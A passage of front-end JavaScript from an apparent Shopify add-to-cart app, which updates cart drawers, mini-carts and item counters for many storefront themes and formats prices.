					_addtc_$.ajax({
						url: '/cart.js',
						dataType: 'json',
						cache: false,
						type: 'get',
						success: function(data) {
							addtc_cart_func.miniCart._updateCart(data);
							//addtcMiniCart.refreshCartNew(data);
						}
					});
				}
			}
			
			// Dropdown cart refresh function -- no idea where
			if (_addtc_$('#dropdown-cart').length) {
				if (typeof Shopify.getCart == 'function') {
					addtc_cart_func.customDropdownCart._updateCart(data);
					//addtcMiniCart.updateDropdownCart();
				}
			}
			
			if (initialLoad === false) {
				
				// Cart drawer in the Narrative theme. Theme name can be easily changed to something else.
				if (_addtc_$('.drawer').length && _addtc_$('form.cart-drawer').length && _addtc_$('.drawer-cover').length) {
					addtc_cart_func.Narrative._updateCart(data);
				}
				
									// Cart drawer refresh function. A drawer which opens on the right (not in Narrative theme). It has it's own refresh function which is super nice.
					if (typeof refreshCart == 'function') {
						refreshCart(data);
					}
								
				// Update with some kind of native Shopify function
				if (typeof Shopify.updateQuickCart === 'function') {
											Shopify.updateQuickCart(data);
									}
				
				// Update ajax cart coconut-merchant-store
				if (typeof ajaxCart != 'undefined' && typeof ajaxCart.load == 'function') {
					ajaxCart.load();
				}
				
				// A fantastic event for Impulse theme :)
									_addtc_$('body').trigger('added.ajaxProduct');
								
								
				// Update cart drawer in Envy by WeTheme theme.
				// thebowlondon-com
				if (_addtc_$('#cart-item-template').length && _addtc_$('.cart-error-box').length && _addtc_$('#cartSlideoutWrapper').length) {
					try {
						addtc_cart_func.EnvyCartDrawer._updateCart(data);
					} catch(e) {
						console.log(e.message);
					}
				}
				
				// Update sidebar Drawer which is usually in Prestige theme
				/*
				// No need to update the cart drawer anymore because it gets rerendered because of the product:added event :) 
				if (_addtc_$('#sidebar-cart.Drawer').length) {
					addtc_cart_func.sidebarDrawer._updateCart(data);
				}
				*/
				
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.documentElement.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					document.body.dispatchEvent(new CustomEvent('baseline:modalcart:afteradditem'))
				} catch(e) {}
				
				try {
					const event = new Event('apps:product-added-to-cart', {
					  bubbles: true,
					  cancelable: true
					});

					// Dispatch the event on the document
					document.dispatchEvent(event);
				} catch(e) {}
				
				// Refresh and open cart from apps on demand  demand (almightee-shirts)
				if (_addtc_$('#Aod_open_cart').length > 0) {
					_addtc_$('div.cart-container a.cart-link').click();
				}

				// https://apps.shopify.com/slide-cart
				if (typeof window.SLIDECART_UPDATE !== 'undefined' && typeof window.SLIDECART_OPEN !== 'undefined') {
					window.SLIDECART_UPDATE(function(cart) {
						
												
																	});
				}
				
				if (_addtc_$('.nav-main-cart-amount.count-items').length) {
					_addtc_$('.nav-main-cart-amount.count-items').html(_addtc_$('.nav-main-cart-amount.count-items').html().replace(/\d+/, data.item_count));
					if (data.item_count>0) {
						_addtc_$('.nav-main-cart-amount.count-items').removeClass('hidden');
					}
				}
				
				if (typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.jsAjaxCart !== 'undefined' && typeof Shopify.theme.jsAjaxCart.updateView !== 'undefined') {
					Shopify.theme.jsAjaxCart.updateView();
									}
				
				try {
					if (typeof HsCartDrawer !== 'undefined' && typeof HsCartDrawer.getSlideCart !== 'undefined') {
						HsCartDrawer.getSlideCart();
					}
				} catch(e) {}
				
				
				/*
				if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function') {
					addtc_cart_func.cartQueueDrawer._updateCart(data);
				}
				*/
				
				if (_addtc_$('#CartDrawer').length) {
					if (typeof window.$ !== 'undefined') {
						window.$('body').trigger('updateCart', data);
					}
				}
				
				try {
					addtc_cart_func.BlockShop._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}

				if (typeof CartJS !== 'undefined' && typeof CartJS.getCart === 'function') {
					// Avone theme
					CartJS.getCart();
				}
				
				if (typeof Cart !== 'undefined' && typeof Cart.buildCart === 'function') {
					Cart.buildCart(data);
				}
				
				if (typeof window.theme !== 'undefined' && typeof window.theme.ajaxCart !== 'undefined' && typeof window.theme.ajaxCart.update === 'function') {
					window.theme.ajaxCart.update();
				}
				
				// Express theme
				if (typeof window.carts !== 'undefined' && window.carts.length > 0 && _addtc_$('#CartDrawer').length > 0 && _addtc_$('.stage.stage--cart').length > 0 && _addtc_$('.stage__overlay[data-popup-close]').length > 0) {
					addtc_cart_func.Express._updateCart(data);
				}
				
				if (typeof AT_AddCart !== 'undefined' && typeof AT_AddCart.addToCartSuccess === 'function') {
					try {
						AT_AddCart.addToCartSuccess();
					} catch(e) {}
				}
				
				
				if (typeof window.Shopify !== 'undefined' && 
					typeof window.Shopify.theme !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart.updateView === 'function' && 
					typeof window.Shopify.theme.jsAjaxCart.showDrawer === 'function'		
				) {
					Shopify.theme.jsAjaxCart.updateView();
					Shopify.theme.jsAjaxCart.showDrawer();
				}
				
				if (typeof window.Obsidian !== 'undefined' &&
					typeof window.Obsidian.CartApi !== 'undefined' &&
					typeof window.Obsidian.CartApi.getCart === 'function' &&
					typeof window.Obsidian.Upsell !== 'undefined' &&
					typeof window.Obsidian.Upsell.reprintCart === 'function' &&
					typeof window.Obsidian.Upsell.open === 'function') {
						try {
							window.Obsidian.CartApi.getCart().then(window.Obsidian.Upsell.reprintCart.bind(window.Obsidian.Upsell)).then(function () {
								window.Obsidian.Upsell.open()
							}.bind(window.Obsidian.Upsell));
						} catch(e) {
							console.log(e.message);
						}
				}
				
				if (typeof window.nm_easywholesale_custom_script_after_add === 'function') {
					try {
						window.nm_easywholesale_custom_script_after_add();
					} catch(e) {}
				}
				
				
				if (typeof window.Avatar !== 'undefined' && 
					typeof window.Avatar.theme !== 'undefined' && 
					typeof window.Avatar.theme.sections !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart.instance !== 'undefined' && 	
					typeof window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider === 'function'		
				) {
					try {
						window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider();
					} catch(e) {
						console.log(e.message);
					}
				}
				
				try {
					document.documentElement.dispatchEvent(new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false }));
				} catch(e) {
					
				}
				
				if (typeof monster_setCartItems === 'function') {
					try {
						monster_setCartItems(data.items);
						
						if (typeof openCart === 'function') {
							openCart();
						}
						
					} catch(e) {
						console.error(e);
					}
				}

									var cartIcon = _addtc_$('a[href="/cart"][aria-controls="cart-drawer"]');
					if (cartIcon.length === 1) {
						cartIcon[0].click();
					}
							}
			
			// Update ajaxify cart
			if (_addtc_$('#ajaxifyCart form.cart-form').length) {
				addtc_cart_func.ajaxifyCart._updateCart(data);
			}
			
			
			
			// rose-petal-jewelry.myshopify.com
			if (_addtc_$('.g-stickycart-wrapper .g-stickycart-count').length) {
				_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html(_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html().replace(/\d+/, data.item_count));
				if (data.item_count>0) {
					_addtc_$('.g-stickycart-wrapper .g-stickycart-count').css({'display':'block'});
				}
			}
			
			
			// Update quick cart in Grid themes
			if (_addtc_$('.mini-cart-item-wrapper').length && _addtc_$('[data-product-success-labels]').length) {
				try {
					addtc_cart_func.gridMiniCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			// Update site cart
			if (_addtc_$('#site-cart .cart-items').length) {
				try {
					addtc_cart_func.siteCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification') || document.querySelector('cart-drawer');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
					var promise = fetch('/cart?sections=cart-drawer,cart-icon-bubble', {
						method: 'GET',
						cache: 'no-cache',
						credentials: 'same-origin',
						headers: {
							'Content-Type': 'application/json'
						}
					}).then(function(data) {
						
						var cartDrawer = document.querySelector('cart-drawer.drawer.is-empty');
						if (cartDrawer !== null) {
							cartDrawer.classList.remove('is-empty');
						}
						try {
							return data.clone().json().then(function(p) {

								try {
									var newData = {
										sections: p
									};
									
									cartEl1.renderContents(newData);
								} catch(e) {
									console.error(e);
								}
								
							});
						} catch(e) {
							console.error(e);
						}
					});
					
				}
			} catch(e) {
				console.error(e);
			}
		}		
	},
	_updateCartCounterToZero: function() {
		if (_addtc_$('.cart-count').length > 0) {
			_addtc_$('.cart-count').html('');
		}
		
		// Make the cart icon empty (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-2').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-2').attr("class", "cls-1");
		}
	},
	_updateCartCounter: function(data) {
		if(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').length) {
			_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('ul.menu li a.icon-cart.cart-button').length) {
			if (_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html(_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html().replace(/(\d+)/, data.item_count));
			} else if (_addtc_$('ul.menu li a.icon-cart.cart-button span').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button span').html(_addtc_$('ul.menu li a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('ul.menu li a.icon-cart.cart-button').prepend('<div class="cart_count">'+data.item_count+'</div>');
			}
		}
		
		if(_addtc_$('.icon-cart .cart_count').length) {
			_addtc_$('.icon-cart .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#CartToggleItemCount').length) {
			_addtc_$('#CartToggleItemCount').html(_addtc_$('#CartToggleItemCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.sd_procounter').length) {
			_addtc_$('.sd_procounter').html(_addtc_$('.sd_procounter').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header-cart__count.header-cart__count--badge.badge').length) {
			_addtc_$('.header-cart__count.header-cart__count--badge.badge').html(_addtc_$('.header-cart__count.header-cart__count--badge.badge').html().replace(/(\d+)/, data.item_count));
			_addtc_$('.header-cart.action-area__link').addClass('has-cart-count');
		}
		
		if (_addtc_$('.cart_button .cart_count').length) {
			_addtc_$('.cart_button .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cart_count').length) {
			_addtc_$('#cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cartToggle #cart-count').length) {
			_addtc_$('#cartToggle #cart-count').html(data.item_count);
		}

		if(_addtc_$('#summary-total').length) {
			var price = this.getFormattedPrice(_addtc_$('#summary-total'), data);
			_addtc_$('#summary-total').html(_addtc_$('#summary-total').html().replace(/(\d+[\.\,]\d+)/, price));
			
			if (_addtc_$('#summary-items-count').length) {
				_addtc_$('#summary-items-count').html(_addtc_$('#summary-items-count').html().replace(/(\d+)/, data.item_count));
			}
		}

		if (_addtc_$('.Header__CartDot').length) {
			_addtc_$('.Header__CartDot').toggleClass('is-visible', true);
		}
		
		
		if (_addtc_$('.cart-count .beside-svg').length) {
			_addtc_$('.cart-count .beside-svg').html(_addtc_$('.cart-count .beside-svg').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-summary .cart-count .cart-count__text').length) {
			_addtc_$('.cart-summary .cart-count .cart-count__text').html(_addtc_$('.cart-summary .cart-count .cart-count__text').html().replace(/(\d+)/, data.item_count));
		}

		if (_addtc_$('.Header__CartCount').length) {
			_addtc_$('.Header__CartCount').html(_addtc_$('.Header__CartCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header__cart-count').length) {
			_addtc_$('.header__cart-count').html(_addtc_$('.header__cart-count').html().replace(/(\d+)/, data.item_count));
		}
		
				
		// Cart update for Showcase theme
		if (_addtc_$('#site-control a.cart div').length && _addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart div').html(_addtc_$('#site-control a.cart div').html().replace(/(\d+)/, data.item_count));
		} else if (_addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart').append('<div>'+data.item_count+'</div>');
		}
		
		if (_addtc_$('.cart-count').length && _addtc_$('.cart-count .beside-svg').length == 0 && _addtc_$('.cart-summary .cart-count .cart-count__text').length == 0) {
			if (_addtc_$('.cart-count').html().length) {
				_addtc_$('.cart-count').html(_addtc_$('.cart-count').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('.cart-count').html(data.item_count);
			}
			_addtc_$('.cart-count').removeClass('hidden-count');
		}
		
		
		// Make the cart icon full (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-1').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-1').attr("class", "cls-2");
		}
		
		if (_addtc_$('.site-cart-handle .count-holder .count').length) {
			_addtc_$('.site-cart-handle .count-holder .count').html(_addtc_$('.site-cart-handle .count-holder .count').html().replace(/(\d+)/, data.item_count));
		}
		if (_addtc_$('.header--supporting-text .cart-item-count-header--quantity').length) {
			_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html(_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
		
		// Update cart number for cart from apps on demand (almightee-shirts)
		if (_addtc_$('#Aod_open_cart').length > 0 && _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number').length > 0) {
			var $el = _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number')
			$el.html($el.html().replace(/(\d+)/, data.item_count));
			// Remove hide class and display the counter
			_addtc_$('div.cart-container a.cart-link span.number-wrapper.hide').removeClass('hide');
		}
		
		if (_addtc_$('.cart-icon .cartCount').length) {
			_addtc_$('.cart-icon .cartCount').html(_addtc_$('.cart-icon .cartCount').html().replace(/\d+/, data.item_count));
		}
		if (_addtc_$('#basketCount').length) {
			_addtc_$('#basketCount').html(_addtc_$('#basketCount').html().replace(/\d+/, data.item_count));
		}
		
		if (_addtc_$('.number-wrapper .cart--external--total-items').length) {
			_addtc_$('.number-wrapper .cart--external--total-items').html(_addtc_$('.number-wrapper .cart--external--total-items').html().replace(/\d+/, data.item_count));
			if (data.item_count > 0) {
				_addtc_$('span.number-wrapper').css('display', 'inline');
			}
		}
		
		if(_addtc_$('.cart-item-count-header--total .money').length) {
			// jims-home-fresh
			var price = this.getFormattedPrice(_addtc_$('.cart-item-count-header--total .money'), data);
			_addtc_$('.cart-item-count-header--total .money').html(_addtc_$('.cart-item-count-header--total .money').html().replace(/(\d+[\.\,]\d+)/, price));
		}
		
		
		if(_addtc_$('.cartCost').length && typeof slate !== 'undefined' && typeof slate.Currency !== 'undefined' && typeof slate.Currency.formatMoney === 'function' && typeof theme.moneyFormat === 'string') {
			var newTotal = slate.Currency.formatMoney(data.total_price, theme.moneyFormat);
           _addtc_$('.cartCost').html("(<span class='money'>" + newTotal + "</span>)").removeClass('hidden-count');
		}

		if (_addtc_$('.header-tools-cart.cart-contents-dot').length && data.item_count > 0) {
			_addtc_$('.header-tools-cart.cart-contents-dot').addClass('cart-has-content');
		}
		if (_addtc_$('[data-cart-count]').length && data.item_count > 0) {
			_addtc_$('[data-cart-count]').html(_addtc_$('[data-cart-count]').html().replace(/\d+/, data.item_count)).removeClass('hidden-count');
		}
		
		
		if (_addtc_$('.header-controls__cart-count').length && data.item_count > 0) {
			_addtc_$('.header-controls__cart-count').html('('+data.item_count+')');
		}
		if (_addtc_$('.site-header__cart-bubble').length && data.item_count > 0) {
			_addtc_$('.site-header__cart-bubble').html(data.item_count);
		}
		if (_addtc_$('.cart-button__count').length && data.item_count > 0) {
			_addtc_$('.cart-button__count').html(data.item_count);
		}
		
		
		if (_addtc_$('.cart-link .cart-link__icon').length && data.item_count > 0) {
			if(_addtc_$('.cart-link .cart-link__icon .cart-link__count').length) {
				_addtc_$('.cart-link .cart-link__icon .cart-link__count').html(data.item_count);
			} else {
				_addtc_$('.cart-link .cart-link__icon').append('<div class="cart-link__count">'+data.item_count+'</div>');
			}
		}
		
		if (_addtc_$('.header-cart-count').length) {
			_addtc_$('.header-cart-count').html(_addtc_$('.header-cart-count').html().replace(/(\d+)/, data.item_count)).addClass('active');
		}
		if (_addtc_$('.cart-item-count-header--quantity').length) {
			_addtc_$('.cart-item-count-header--quantity').html(_addtc_$('.cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
			_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-count.badge').length) {
			_addtc_$('.cart-count.badge').html(data.item_count).removeClass('tw-hidden');
		}
		if (_addtc_$('.cart--external--total-items').length) {
			_addtc_$('.cart--external--total-items').html(data.item_count);
		}
		
		if (_addtc_$('#cart-icon-bubble').length && data.item_count > 0) {
			if(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
				_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(data.item_count);
			} else {
				_addtc_$('#cart-icon-bubble').append('<div class="cart-count-bubble"><span aria-hidden="true">'+data.item_count+'</span></div>');
			}
		}
		
		
		
		
		 
		if(_addtc_$('.cart-button__total').length) {
			var price = this.formatMoney(data.total_price);
			_addtc_$('.cart-button__total').html(price);
		}
		
		if (typeof fsb_get_bars === 'function') {
			fsb_get_bars();
		}
		
	},
	getFormattedPrice: function(a, b) {
		// Parameter a is the already existing formatted price (e.g. $2.99)
		// Parameter b is the cart object, which contains the total cart price.
		// The function returns the total price, rounded to either 2 or 0 decimals. It rounds to 0 decimals if the formatter price contains the JPY currency symbol.
		if(-1!==a.html().indexOf("\xA5")){
			var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c
		}
		var c=(b.total_price/100).toFixed(2);
		return c;
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return formatString.replace(placeholderRegex, value).replace(".00", "");
	},
	updateCart: function(initialLoad, cartData) {
		
		if (typeof initialLoad === 'undefined') {
			initialLoad = false;
		}

		var timestamp = '0';
		if (!Date.now) {
			timestamp = new Date().getTime();
		} else {
			timestamp = Date.now();
		}
		
		if (typeof cartData === 'undefined' || cartData === null) {
			_addtc_$.ajax({
				url: '/cart.js',
				dataType: 'json',
				cache: false,
				type: 'get',
				data: {
					_t : timestamp
				},
				success: function(data) {
					this._success(data, initialLoad);
					/*
					data = this._fixCart(data);
					
					if(data.items.length > 0) {
													this._updateCartCounter(data);
												
													this._routeCartUpdate(data, initialLoad);
											}
					*/
					
				}.bind(this)
			});
		} else {
			this._success(cartData, initialLoad);
		}
	},
	_success: function(data, initialLoad) {
		data = this._fixCart(data);

		if(data.items.length > 0) {
							this._updateCartCounter(data);
						
							this._routeCartUpdate(data, initialLoad);
					} else {
			this._updateCartCounterToZero();
		}
	},
	init: function() {
		if (typeof Shopify != 'undefined' && typeof _addtc_$ !== 'undefined') {
			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Narrative') {
				addtc_cart_func.Narrative._init();
			}
		}
	}
};

/*
// Some weird drawer which processes add to cart actions via queue
// pump-hair-products
addtc_cart_func.cartQueueDrawer = {
	_updateCart: function(data) {
		if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function' && typeof Shopify !== 'undefined' && typeof Shopify.formatMoney === 'function' && _addtc_$('.cart-drawer-items').length > 0) {
			// renderCartUpdate uses renderItem function. Both functions should be available on window model. 
			if(data['items'].length > 0) {
				$('.cart-drawer-items-empty').addClass('hidden');
				$('.cart-drawer-items').html(renderCartUpdate(data['items']));
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			} else {
				$('.cart-drawer-items-empty').removeClass('hidden');
				$('.cart-drawer-items').html('');
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			}

			_addtc_$('.bag-count').text(data['item_count']);

			_addtc_$('.cart-drawer-subtotal-amount').html(Shopify.formatMoney(data['total_price'], "<span class=money>${{amount}} AUD</span>"));
			var itemText = data['item_count'] + ' item';
			if(data['item_count'] !== 1) {
				itemText = itemText + 's';
			}
			_addtc_$('.cart-drawer-item-count').text(itemText);

			if(typeof trigger_messages == 'function'){
				trigger_messages();
			}
		}
	}
}
*/


// Update cart in Grid themes
addtc_cart_func.gridMiniCart = {
	_updateCart: function(cart) {
		_addtc_$('.mini-cart').removeClass('empty');
		var miniCartItemWrapper = _addtc_$('.mini-cart-item-wrapper');
		var labels = JSON.parse(_addtc_$('[data-product-success-labels]').html());

		miniCartItemWrapper.empty();
		_addtc_$('[data-cart-count]').html("<span class=\"cart-count-text\">\n          ".concat(labels.cartHeaderText, "</span>\n          (<span class=\"cart-count-number\">").concat(cart.item_count, "</span>)"));

		for (var i = 0; i < cart.items.length; i++) {
		  var item = cart.items[i];
		  var price = Shopify.formatMoney(item.price, Theme.moneyFormat);
		  var image = item.image != null ? item.image : labels.cartPlaceholderImg;
		  miniCartItemWrapper.append("<article\n            class=\"mini-cart-item\"\n            data-variant=\"".concat(item.variant_id, "\"\n            data-url=\"").concat(item.url, "\"\n            data-title=\"").concat(item.title, "\">\n            <figure class=\"mini-cart-item-image\">\n              <a href=\"").concat(item.url, "\">\n                <img alt=\"").concat(item.title, "\" src=\"").concat(image, "\">\n              </a>\n            </figure>\n            <div class=\"mini-cart-item-details\">\n              <p class=\"mini-cart-item-quantity\">\n                ").concat(labels.cartQuantityText, ": <span>").concat(item.quantity, "</span>\n              </p>\n              <p class=\"mini-cart-item-title\">\n                <a href=\"").concat(item.url, "\">").concat(item.title, "</a>\n              </p>\n              <p class=\"mini-cart-item-price\">\n                <span class=\"money\">").concat(price, "</span>\n              </p>\n            </div>\n          </article>"));
		}

		var currencySwitcher = _addtc_$('[data-currency-converter]');
		var currencyValue = currencySwitcher.val(); // This is required to get around currency converter issues
		// when updating quantity and cart prices

		return currencySwitcher.val(Theme.currency).trigger('reset-currency').val(currencyValue).trigger('reset-currency');
	}
}


// Update cart drawer in Narrative theme
addtc_cart_func.Narrative = {
	_updateCart: function(data) {
		this._native(data);
	},
	_init: function() {
		this._native([], false);
	},
	_native: function(data, update) {
		if (typeof update == 'undefined') {
			update = true;
		}
		
		_c = {
			preload: function (t, e) {
				'string' == typeof t && (t = [
				t
				]);
				for (var n = 0; n < t.length; n++) {
				var i = t[n];
				this.loadImage(this.getSizedImageUrl(i, e))
				}
			},
			loadImage: function (t) {
				(new Image).src = t
			},
			switchImage: function (t, e, n) {
				var i = this.imageSize(e.src),
				r = this.getSizedImageUrl(t.src, i);
				n ? n(r, t, e)	: e.src = r
			},
			imageSize: function (t) {
				t = t || '';
				var e = t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);
				return null !== e ? e[1] : null
			},
			getSizedImageUrl: function (t, e) {
				if (null === e) return t;
				if ('master' === e) return this.removeProtocol(t);
				var n = t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);
				if (null !== n) {
				var i = t.split(n[0]),
				r = n[0];
				return this.removeProtocol(i[0] + '_' + e + r)
				}
				return null
			},
			removeProtocol: function (t) {
				return t.replace(/http(s)?:/, '')
			}
		},
		wc = {
			itemId: 'data-cart-item-id',
			cartItemLineNumber: 'data-cart-item-line-number'
		},
		Sc = {
			ajaxCart: '.cart-drawer',
			itemList: '[data-cart-item-list]',
			item: '[data-cart-item]',
			itemId: '[data-cart-item-id]',
			itemHref: '[data-cart-item-href]',
			itemImage: '[data-cart-item-image]',
			itemBackgroundImage: '[data-cart-item-background-image]',
			itemTitle: '[data-cart-item-title]',
			itemVariantTitle: '[data-cart-item-variant-title]',
			itemPropertyList: '[data-cart-item-property-list]',
			itemProperty: '[data-cart-item-property]',
			itemDiscountList: '[data-cart-item-discount-list]',
			itemDiscount: '[data-cart-item-discount]',
			itemLabelQuantity: '[data-cart-item-label-quantity]',
			itemInputQuantity: '[data-cart-item-input-quantity]',
			itemDelete: '[data-cart-item-delete]',
			itemPrice: '[data-cart-item-price], .cart-item__original-price.cart-item__price', // added clas for compatiblity with newer Narrative theme
			itemMessage: '[data-item-message]',
			itemOriginalPrice: '[data-cart-item-original-price]',
			itemLinePrice: '[data-cart-item-line-price]',
			cartNoteContainer: '[data-cart-note-container]',
			cartNoteInput: '[data-cart-note]',
			cartMessage: '[data-cart-message]',
			cartTotalDiscountContainer: '[data-cart-total-discount-container]',
			cartTotalDiscount: '[data-cart-total-discount]',
			cartSubtotal: '[data-cart-subtotal]',
			cartSubmit: '[data-cart-submit]',
			cartItemLineNumber: '[data-cart-item-line-number]'
		},
		xc = {
			cartTemplate: 'ajax-cart__template',
			cartItemRemove: 'ajax-cart__item--remove',
			cartError: 'ajax-cart--error',
			visuallyHidden: 'visually-hidden',
			cartDiscountActive: 'ajax-cart__discount-container--active',
			btnLoaderActive: 'btn--loader-active'
		},
		Ac = {
			cartTemplate: 'template-cart',
			cartEmpty: 'cart-drawer--empty',
			cartNoCookies: 'cart-drawer--no-cookies'
		};
		bc = {
			formatMoney: function (t, e) {
				function xn(t, e) {
					return null == t || t !== t ? e : t
				}
				function n(t, e, n, i) {
					if (e = xn(e, 2), n = xn(n, ','), i = xn(i, '.'), isNaN(t) || null === t) return 0;
					t = (t / 100).toFixed(e);
					var r = t.split('.');
					return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + n) + (r[1] ? i + r[1] : '')
				}
				'string' == typeof t && (t = t.replace('.', ''));
				var i = '',
				r = /\{\{\s*(\w+)\s*\}\}/,
				o = e || '$';
				switch (o.match(r) [1]) {
					case 'amount':
						i = n(t, 2);
						break;
					case 'amount_no_decimals':
						i = n(t, 0);
						break;
					case 'amount_with_comma_separator':
						i = n(t, 2, '.', ',');
						break;
					case 'amount_no_decimals_with_comma_separator':
						i = n(t, 0, '.', ',');
						break;
					case 'amount_no_decimals_with_space_separator':
						i = n(t, 0, ' ');
						break;
					case 'amount_with_apostrophe_separator':
						i = n(t, 2, '\'')
				}
				return o.replace(r, i)
			}
		},
		Cc = {
			init: function () {
				
				if (typeof addtc_cart_func.Narrative.template == 'undefined') {
				
					this.$container = _addtc_$('.drawer');
					this.$ajaxCart = _addtc_$(Sc.ajaxCart, this.$container);
					this.$itemTemplate = _addtc_$(Sc.item, this.$container).first().clone();
					this.$propertyTemplate = _addtc_$(Sc.itemProperty, this.$container).first().clone();
					this.$discountTemplate = _addtc_$(Sc.itemDiscount, this.$container).first().clone();
					
					addtc_cart_func.Narrative.template = {
						$container 			: this.$container,
						$ajaxCart 			: this.$ajaxCart,
						$itemTemplate 		: this.$itemTemplate,
						$propertyTemplate 	: this.$propertyTemplate,
						$discountTemplate	: this.$discountTemplate
					};
				} else {
					this.$container 		= addtc_cart_func.Narrative.template.$container;
					this.$ajaxCart 			= addtc_cart_func.Narrative.template.$ajaxCart;
					this.$itemTemplate 		= addtc_cart_func.Narrative.template.$itemTemplate;
					this.$propertyTemplate 	= addtc_cart_func.Narrative.template.$propertyTemplate;
					this.$discountTemplate 	= addtc_cart_func.Narrative.template.$discountTemplate;
				}
			},
			_createCart: function (t) {
				//this.$ajaxCart.toggleClass(Ac.cartEmpty, 0 === t.items.length);
				_addtc_$('.site-header__cart-bubble').toggleClass('site-header__cart-bubble--visible', 0 !== t.items.length);
				
				var e = this.$container.clone();
				
				e.find(Sc.ajaxCart).toggleClass(Ac.cartEmpty, 0 === t.items.length);
				
				return e.removeClass(xc.cartError),
				_addtc_$(Sc.cartMessage, e).text(''),
				_addtc_$(Sc.item, e).not(Sc.cartNoteContainer).remove(),
